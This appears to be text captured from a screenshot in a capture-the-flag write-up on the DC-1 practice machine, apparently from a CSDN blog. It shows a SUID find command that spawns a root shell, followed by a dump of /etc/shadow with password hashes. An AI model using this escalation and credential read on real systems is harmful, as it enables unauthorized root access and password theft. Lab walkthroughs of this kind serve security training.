 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
www-data@DC-1:/var/www$ find test -exec '/bin/sh' \;
find test -exec '/bin/sh' \;
# whoami
whoami
root
# cat /etc/shadow
cat /etc/shadow
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/96.K7IqPlbBCmzpokVmn13ZhVyQGrQ4phd/:17955:0:99999:7:::
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
libuuid:!:17946:0:99999:7:::
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWCKxVW80:17946:0:99999:7:::
#
https://blog.csdn.net/Eastmount